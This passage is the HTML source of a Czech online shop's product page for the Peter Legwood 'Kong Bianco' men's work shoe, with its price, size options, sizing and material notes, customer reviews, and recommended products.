                      href="https://peterlegwood.cz/stranka/14-aktualni-informace" data-depth="1"
                                                          >
                                Aktuální informace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-39">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/39-proc-nosit-obuv-peter-legwood" data-depth="1"
                                                          >
                                Proč nosit obuv Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-38">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/38-jak-spravne-vybrat-velikost" data-depth="1"
                                                          >
                                Jak správně vybrat velikost
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-37">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/37-doprava-a-platba" data-depth="1"
                                                          >
                                Doprava a platba
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-36">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/36-vraceni-zbozi-a-reklamace" data-depth="1"
                                                          >
                                Vrácení zboží a reklamace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-26">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy" data-depth="1"
                                                          >
                                Nejčastější dotazy
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-22">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/22-material" data-depth="1"
                                                          >
                                Certifikáty
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju" data-depth="1"
                                                          >
                                Ochrana osobních údajů
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-4">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_87191" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_87191" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Reference
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_87191">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-1">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl" data-depth="1"
                                                          >
                                Kdo také nosí Peter Legwood
              </a>
                          </li>
                                                        
                        <li class="cms-page" id="cms-page-11">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="/napsali-o-nas" data-depth="1"
                                                          >
                                Napsali o nás
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-15">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich" data-depth="1"
                                                          >
                                Peter Legwood v médiích
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-19">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku" data-depth="1"
                                                          >
                                Fotografie od zákazníků
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-29">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/29-zdravotnici" data-depth="1"
                                                          >
                                Zdravotníci
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-43">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/43-odmena-za-recenzi" data-depth="1"
                                                          >
                                Odměna za recenzi
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-5">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_56548" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_56548" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Spolupráce
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_56548">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-12">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/12-podporujeme" data-depth="1"
                                                          >
                                Podporujeme
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-13">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/13-ambasadori" data-depth="1"
                                                          >
                                Ambasadoři
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-17">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/17-kariera" data-depth="1"
                                                          >
                                Kariéra
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem" data-depth="1"
                                                          >
                                Chci se stát prodejcem
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-34">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/34-affiliate-program" data-depth="1"
                                                          >
                                Affiliate program
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-blog">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/blog" data-depth="0"
                                                          >
                                Blog
              </a>
                          </li>
                              
                        <li class="link" id="lnk-kontakt">
                                          <a
                      class="dropdown-item"
                      href="/stranka/18-kontakt" data-depth="0"
                                                          >
                                Kontakt
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//peterlegwood.cz/vyhledavani">
	<form method="get" action="//peterlegwood.cz/vyhledavani">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Vyhledávání</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>

    </div>
  </div>
  <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
    <div class="menu-bottom">
     <div class="menu-bottom__phone">
                       <a href="tel:+420778063477">+420 778 063 477</a>
              <span>(PO - PÁ 7:30 - 16:00)</span>

     </div>
      <div class="menu-bottom__email">
        <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

      </div>
    </div>
  </div>
</div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        <div class="container">
        
                      
              <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/">
              <span itemprop="name">Domů</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/21-panske">
              <span itemprop="name">Pánské</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/31-kong">
              <span itemprop="name">Kong</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
                                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://peterlegwood.cz/kong/58-66410-kong-bianco.html#/velikost-41/barva-bianco_bila">
              <span itemprop="name">Kong Bianco</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
            
          
          <div class="row">
          

          
  <section id="main" class="col-xs-12" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://peterlegwood.cz/kong/58-66410-kong-bianco.html#/47-velikost-41/73-barva-bianco_bila">

    <div class="mobile-product-header hidden-lg-up">
      
        
          <h1 class="h1 product-title" itemprop="name">Kong Bianco</h1>
        
      
      
          <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span class="price" itemprop="price" content="1495">1 495,00 Kč</span>
          <span class="tax-label">s DPH</span>


          <p class="product-without-taxes">1 235,54 Kč bez DPH</p>
        </div>
      </div>
    

    
          

    
          

    
          

    

  </div>
      
    </div>

    <div class="row">
      <div class="product-images col-md-7 col-lg-8 col-xl-9">
        
          
            
              <div class="images-container">
  <div class="row">
    <div class="hidden-md-down col-lg-2">
      
        <div class="js-qv-mask mask product-thumbnails-wrapper">
          <button type="button" data-role="none" class="slick-prev slick-arrow" aria-label="Previous" role="button" style="display: inline-block;">Previous</button>
          <ul class="product-thumbnails js-qv-product-images">
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/522-medium_default/kong-bianco.jpg"
                        data-image-large-src="https://peterlegwood.cz/522-pe_big_product/kong-bianco.jpg"
                        src="https://peterlegwood.cz/522-home_default/kong-bianco.jpg"
                        alt="001"
                        title="001"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://peterlegwood.cz/887-medium_default/kong-bianco.jpg"
                        data-image-large-src="https://peterlegwood.cz/887-pe_big_product/kong-bianco.jpg"
                        src="https://peterlegwood.cz/887-home_default/kong-bianco.jpg"
                        alt="Obrázek"
                        title="Obrázek"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/231-medium_default/kong-bianco.jpg"
                        data-image-large-src="https://peterlegwood.cz/231-pe_big_product/kong-bianco.jpg"
                        src="https://peterlegwood.cz/231-home_default/kong-bianco.jpg"
                        alt="002"
                        title="002"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/523-medium_default/kong-bianco.jpg"
                        data-image-large-src="https://peterlegwood.cz/523-pe_big_product/kong-bianco.jpg"
                        src="https://peterlegwood.cz/523-home_default/kong-bianco.jpg"
                        alt="003"
                        title="003"
                        width="100"
                        itemprop="image"
                >
              </li>
                          <li class="thumb-container">
                <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://peterlegwood.cz/233-medium_default/kong-bianco.jpg"
                        data-image-large-src="https://peterlegwood.cz/233-pe_big_product/kong-bianco.jpg"
                        src="https://peterlegwood.cz/233-home_default/kong-bianco.jpg"
                        alt="004"
                        title="004"
                        width="100"
                        itemprop="image"
                >
              </li>
                      </ul>
          <button type="button" data-role="none" class="slick-next slick-arrow" aria-label="Next" role="button" style="display: inline-block;">Next</button>
        </div>
      
    </div>
    <div class="col-xs-12 col-lg-10">
      
        <div id="product-gallery" class="product-cover">
                      <a href="https://peterlegwood.cz/522/kong-bianco.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/522/kong-bianco.jpg"
                        alt="001"
                        title="001"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/887/kong-bianco.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/887/kong-bianco.jpg"
                        alt="Obrázek"
                        title="Obrázek"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/231/kong-bianco.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/231/kong-bianco.jpg"
                        alt="002"
                        title="002"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/523/kong-bianco.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/523/kong-bianco.jpg"
                        alt="003"
                        title="003"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
                      <a href="https://peterlegwood.cz/233/kong-bianco.jpg" data-pswp-width="1600" data-pswp-height="1600" class="product-cover__image" style="position: relative;">
                <img
                        class="thumb"
                        src="https://peterlegwood.cz/233/kong-bianco.jpg"
                        alt="004"
                        title="004"
                        itemprop="image"
                >
                <i class="material-icons zoom-in">search</i>
            </a>
          


        </div>
      
    </div>
  </div>
</div>

            

          
        

        
                  

      </div>
      <div class="product-info col-md-5 col-lg-4 col-xl-3">
        <div class="hidden-lg-down">
          
            
              <h1 class="h1 product-title" itemprop="name">Kong Bianco</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="CZK">

        <div class="current-price">
          <span class="price" itemprop="price" content="1495">1 495,00 Kč</span>
          <span class="tax-label">s DPH</span>


          <p class="product-without-taxes">1 235,54 Kč bez DPH</p>
        </div>
      </div>
    

    
          

    
          

    
          

    

  </div>
          
        </div>

        <div class="product-information">
          
          <div class="product-actions">
            
              <form action="https://peterlegwood.cz/kosik" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="1b754d8d3c75b3c4449d956347bfbe57">
                <input type="hidden" name="id_product" value="58" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0"
                       id="product_customization_id">

                <div class="product-note">
                  <label>Poznámka:</label>
                  <input type="text" maxlength="512" name="product_note" value="" />
                </div>

                
                  <div class="product-variants">
          <div class="clearfix product-variants-item group-id-1">
      <span class="control-label">Velikost</span>
              <ul id="group_1">
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="47" checked="checked">
                  <span class="radio-label">
                  41
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="48">
                  <span class="radio-label">
                  42
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="49">
                  <span class="radio-label">
                  43
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="50">
                  <span class="radio-label">
                  44
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="51">
                  <span class="radio-label">
                  45
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="52">
                  <span class="radio-label">
                  46
                </span>
                </label>
                          </li>
                      <li class="input-container float-xs-left">
                              <label>
                  <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="53">
                  <span class="radio-label">
                  47
                </span>
                </label>
                          </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item group-id-2">
      <span class="control-label">Barva</span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label>
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="73" checked="checked">
                <span
                  class="color" style="background-color: #ffffff"                                   ><span class="sr-only">Bianco - bílá</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
                

                
                                  

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty w-100">
          <div class="row">
            <div class="col-xs-6 col-sm-4">
              <span>Počet</span>
            </div>
            <div class="col-xs-6 col-sm-8">
              <input
                      type="number"
                      name="qty"
                      id="quantity_wanted"
                      value="1"
                      class="input-group"
                      min="1"
                      aria-label="Počet"
              >
            </div>
          </div>
        </div>

        <div class="product-availability">
          <div class="row">
            <div class="col-xs-6 col-sm-4">
              <span>Dostupnost</span>
            </div>
            <div class="col-xs-6 col-sm-8">
              <div id="product-availability">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              
                                                  
                                    <span class="product-available">Skladem</span>
                                </div>
            </div>
          </div>
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Přidat do košíku
          </button>
        </div>

        
      </div>
    


    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                                  

                
                  <div class="product-additional-info">
      <div class="wrap_allert">
        <p class="buttons_bottom_block"><a class="btn btn-tertiary" href="#" id="wishlist_button" onclick="return false;">
                                    <span class="material-icons">
        favorite_border
        </span>
                                Přidat k oblíbeným</a></p>

        <div class="allert_note">přihlaste se prosím
            <p class="login_links">
                <a class="inline" href="https://peterlegwood.cz/muj-ucet">Přihlásit se</a> | <a class="inline" href="https://peterlegwood.cz/muj-ucet">registrace</a>
            </p>
        </div>

    </div>

<section class="ws_modal ws_fade hidden">
    <div class="ws_modal_backdrop"></div>
    <div class="ws_modal_dialog">
        <div class="ws_modal_content">
            Produkt byl přidán do oblíbených.
        </div>
        <button class="ws_modal_close" type="button"><span class="visually-hidden">X</span></button>
    </div>
</section>

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpeterlegwood.cz%2Fkong%2F58-kong-bianco.html" class="text-hide" title="Sdílet" target="_blank">Sdílet</a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Kong+Bianco https%3A%2F%2Fpeterlegwood.cz%2Fkong%2F58-kong-bianco.html" class="text-hide" title="Tweet" target="_blank">Tweet</a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fpeterlegwood.cz%2F887%2Fkong-bianco.jpg&amp;url=https%3A%2F%2Fpeterlegwood.cz%2Fkong%2F58-kong-bianco.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a>
          </li>
              </ul>
    </div>
  

</div>
                

                                
              </form>
            
          </div>
        </div>
      </div>
    </div>

    <div class="row">
      <div class="product-description col-xs-12 col-xl-6">
        <h2 class="product-description__title">Popis produktu</h2>
        <SPAN lang=CS>
<P dir=ltr align=left></SPAN>Italská pánská obuv Kong. Tento model má vyšší podešev pro větší oporu a oceníte ji také pro její velkou odolnost. Stejně jako všechny ostatní modely je založen na systému AEQUOS. Splňuje požadavky normy ISO 20347. Model je dodáván ve velikostech č. 41 až 47. </P>
      </div>
      <div class="col-xs-12 col-xl-6">
        
        
          <div class="tabs">
            <ul class="nav nav-tabs" role="tablist">
              <li class="nav-item">
                <a
                        class="nav-link active"
                        data-toggle="tab"
                        href="#how-choose"
                        role="tab"
                        aria-controls="how-choose"
                        >Jak správně vybrat velikost</a>
              </li>
              <li class="nav-item">
                <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#material"
                        role="tab"
                        aria-controls="material"
                        >Materiál</a>
              </li>
                            <li class="nav-item">
                <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#reviews"
                        role="tab"
                        aria-controls="reviews"
                        >Recenze</a>
              </li>
            </ul>

            <div class="tab-content" id="tab-content">
              <div class="tab-pane fade active in" id="how-choose" role="tabpanel">
                <p>Výrobky Peter Legwood můžete nakoupit jak na eshopu tak v našich partnerských prodejnách, kde si obuv můžete nejen vyzkoušet, ale odborný personál vám ji upraví přímo na míru podle vašeho chodidla.</p>
<p><strong>Pro správný výběr doporučujeme:</strong></p>
<ul>
<li>Po výběru modelu a barvy přidejte do košíku vaši obvyklou velikost obuvi.</li>
<li>Změřte obě chodidla v milimetrech dle obrázku níže.</li>
<li>Uveďte velikost obou chodidel v milimetrech do poznámky.</li>
<li>Velikosti u obuvi jsou pouze orientační. Vybíráme na základě vámi uvedeného rozměru chodidel v milimetrech.</li>
</ul>
<p><strong>Jak správně změřit velikost chodidel?</strong></p>
<table>
<tbody>
<tr>
<td valign="top">
<p>Vždy se měří levá i pravá noha. Měření provádíme vestoje.</p>
<p>Obě nohy nemusí být stejně dlouhé, vždy proto měřte obě chodidla. Naše nohy jsou večer větší a širší než ráno, proto měřte až odpoledne nebo večer.</p>
<p>Pomocí (nejlépe) svinovacího kovového metru jednoduše zjistíme přímou délku chodidla v milimetrech. Důležité při tomto měření je, aby se pata jemně dotýkala např. zdi či jiné kolmice.</p>
<p>V objednávce vždy uvádějte velikost obou chodidel v milimetrech do poznámky. Děkujeme.</p>
</td>
<td valing="top"><img src="/img/cms/mereni_chodidla_400x300_1.png" alt="Mereni-chodidel" width="400" height="300" border="1" /></td>
</tr>
</tbody>
</table>
<p></p>
<p>Obuv Peter Legwood je upravitelná na míru pomocí horkovzdušné pistole. Úpravu provádí pouze vyškolený personál v prodejnách Peter Legwood. Díky této úpravě vám budou boty držet perfektně na noze.</p>
              </div>

              <div class="tab-pane fade in" id="material" role="tabpanel">
                <p>Obuv značky Peter Legwood je vyrobena z tzv. EVA směsi. Jedná se o velmi lehký netoxický, antibakteriální materiál nezatěžující životní prostředí. Tento materiál umožňuje dlouhodobé používání obuvi díky jeho optimálním fyzikálně-mechanickým vlastnostem.</p>
<p>Certifikát:</p>
<p><a href="/img/cms/certifikaty/smes-levirex.pdf" target="_blank" rel="noopener"><img src="/img/cms/certifikaty/smes-levirex-nahled.jpg" alt="Směs levirex certifikace" width="167" height="225" /></a></p>
<p>Obuv Peter Legwood Kong splňuje požadavky normy UNI EN ISO 20347:2022 jako pracovní obuv.<br /><br />Certifikát:<br /><br /><span style="font-family: Quicksand, sans-serif;"><span style="font-size: 14px;"></span></span><a href="https://peterlegwood.cz/img/cms/certifikaty/Certifikat PDF s prekladem_1.pdf" target="_blank" rel="noopener"><img src="https://peterlegwood.cz/img/cms/certifikaty/Certifikat_IT_23.jpg" width="150" height="225" /></a></p>
<p></p>
              </div>

              
                              

              <div class="tab-pane fade in" id="reviews" role="tabpanel">
                <div id="product_testimonials_tab">
  <!--Normal View-->
  <div class="product-testimonials-items">
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">***** Doporučuje Peter Legwood CZ

Zatím mám pouze jeden pár pantoflí Peter Legwood a musím uznat, že rozhodně není poslední. Ačkoli vzhledem nenadchnou, zároveň neurazí. Pohodlí a zdravotní účel je splněn. Prošel jsem s nimi od obýváku, přes Chorvatsko až do Mexika. A budu s nimi chodit dál.
10.2025</p>
        <p class="product-testimonial-item__customer">Radim M. Google</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Jako terapeut tradiční čínské medicíny ve své každodenní práci kolem klientů a lehátka v ordinaci při akupunktuře, baňkách, Tuina masážích, potřebuji OPRAVDU KVALITNÍ OBUV, o které po celém dni ani nevím, že je mám na nohou...toto je to pravé OŘECHOVÉ :)
27.1.2023</p>
        <p class="product-testimonial-item__customer">@ TCM Koša</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Myslím, že jsou vhodné i pro muže. Letos jsem si koupil první a jsou naprosto skvělé. Na léto jsem koupil ještě žabky a popravdě už skoro v ničem jiném nechodím. Lehoučké a strašně pohodlné. Na přístroji v prodejně mě ještě doporučily ortopedické vložky. Ty mám v teniskách a také strašně pohodlná chůze. Můžu říct maximální spokojenost a chodím jak po mechu.
7.2022</p>
        <p class="product-testimonial-item__customer">Pavel Š.</p>
      </div>
          <div class="product-testimonial-item">
        <p class="product-testimonial-item__message">Super botky. Mam je v praci, chodim s nimi ven a kdyz je treba da se s nimi dobehnout i bus-sedi jako ulite. A dcerka si vybrala ruzovky

4. 3.2017  </p>
        <p class="product-testimonial-item__customer">pan Honza Z.</p>
      </div>
      </div>
  <!--End Normal View-->
</div>

              </div>

            </div>
          </div>
        
      </div>
    </div>
    
    <div class="product-footer">
                      <div data-elementor-type="content" data-elementor-id="7020101" class="elementor elementor-7020101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-6ad93c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6ad93c5" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-b7aa082 elementor-column elementor-col-100 elementor-top-column" data-id="b7aa082" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5973410 elementor-widget elementor-widget-heading" data-id="5973410" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Mohlo by se vám také líbit</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-4c0bd2f elementor-widget elementor-widget-product-grid" data-id="4c0bd2f" data-element_type="widget" data-widget_type="product-grid.default">
                <div class="elementor-widget-container">
        <div class="elementor-product-grid">
  <article class="product-miniature js-product-miniature" data-id-product="108" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/krem-na-chodidla/108-pecujici-krem-na-chodidla-chz.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/808-home_default/pecujici-krem-na-chodidla-chz.jpg"
              alt="krem1"
              data-full-size-image-url="https://peterlegwood.cz/808-pe_lightbox_size/pecujici-krem-na-chodidla-chz.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/krem-na-chodidla/108-pecujici-krem-na-chodidla-chz.html">Pečující krém na chodidla</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">199,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

      



    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="128" data-id-product-attribute="66793" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/911-home_default/evolution-2-white-s.jpg"
              alt="Obrázek"
              data-full-size-image-url="https://peterlegwood.cz/911-pe_lightbox_size/evolution-2-white-s.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html">Evolution 2 White S</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">3 490,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66793-evolution-2-white-s.html#/43-velikost-37">37</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66794-evolution-2-white-s.html#/44-velikost-38">38</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66795-evolution-2-white-s.html#/45-velikost-39">39</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66796-evolution-2-white-s.html#/46-velikost-40">40</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66797-evolution-2-white-s.html#/47-velikost-41">41</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/damske/128-66798-evolution-2-white-s.html#/48-velikost-42">42</a>
                          </div>
                        </div>
    </div>
  </div>




    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="88" data-id-product-attribute="66505" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/788-home_default/antibakterialni-ponozky-aop.jpg"
              alt="Ponožka"
              data-full-size-image-url="https://peterlegwood.cz/788-pe_lightbox_size/antibakterialni-ponozky-aop.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html">Antibakteriální ponožky</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">119,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
